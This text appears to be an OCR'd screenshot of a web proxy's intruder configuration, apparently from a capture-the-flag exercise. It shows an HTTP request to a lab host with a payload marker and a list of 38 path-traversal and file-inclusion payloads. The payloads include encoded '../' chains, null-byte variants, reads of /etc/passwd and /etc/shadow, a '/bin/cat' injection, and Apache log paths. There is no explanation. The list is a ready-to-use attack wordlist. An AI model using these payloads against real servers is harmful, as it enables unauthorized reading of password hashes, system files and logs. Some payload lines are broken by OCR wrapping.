 1 GET /index.php payload HTTP/1.1
2 Host: 94.237.59.180:59589
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0
1
Payload # Placeholder
1 payload
Type
Simple List
1 /.../.../.../.../.../
2 \…..\\\…..\\\…..\\\
3 %00../../../../../../etc/passwd
4 %00/etc/passwd%00
5 %00../../../../../../etc/shadow
6 %00/etc/shadow%00
7 %0a/bin/cat%20/etc/passwd
8 %0a/bin/cat%20/etc/shadow
9 /%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5
c..%25%5c..%25%5c..%25%5c..%25%5c..%00
10 %25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5
c..%25%5c..%25%5c..% 25%5c..%25%5c..%00
11 %25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5
c..%25%5c..%25%5c..%25%5c..%25%5c..%00
12 %25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5
c..%25%5c..%25%5c..% 25%5c..%25%5c..%255cboot.ini
13 /%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5c..%25%5
c..%25%5c..%25%5c..%25%5c..%25%5c..winnt/desktop.ini
14 /../../../../../../../../%2A
15 /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/boot.ini
16 /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/pass
wd
17 /%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/shad
ow
18 %252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252
e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/pass
wd
19 %252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252
e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/shad
ow
20 ..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
21 ..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fshadow
22 ..%2F..%2F..%2F%2F..%2F..%2F%2Fvar%2Fnamed
23 ..%2F..%2F..%2F%2F..%2F..%2Fetc/passwd
24 ..%2F..%2F..%2F%2F..%2F..%2Fetc/shadow
25 =3D “/..” . “%2f..
26 ..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c..%5c/boot.ini
27 admin/access_log
28 /admin/install.php
29 ../../../administrator/inbox
30 /apache2/logs/access_log
31 /apache2/logs/access.log
32 /apache2/logs/error_log
33 /apache2/logs/error.log
34 /apache/logs/access_log
35 /apache/logs/access.log
36 ../../../../../apache/logs/access.log
37 ../../../../apache/logs/access.log
38 ../../../apache/logs/access.log
Load from file...